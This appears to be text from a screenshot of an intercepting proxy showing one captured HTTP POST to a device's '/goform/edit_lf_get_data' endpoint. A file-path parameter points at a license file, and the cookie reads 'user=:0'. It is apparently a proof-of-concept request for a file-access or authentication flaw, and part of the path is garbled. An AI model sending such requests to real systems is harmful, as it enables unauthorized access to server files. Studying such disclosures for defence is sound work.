 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /goform/edit_lf_get_data HTTP/1.1
Host: <HIDDEN>:5054
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://<HIDDEN>:5054/goforms/edit_license_files
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Cookie: user=:0
Connection: close
Upgrade-Insecure-Requests: 1
lf=C%3A%5Cde 5Clic.lic&ok=Edit+License+File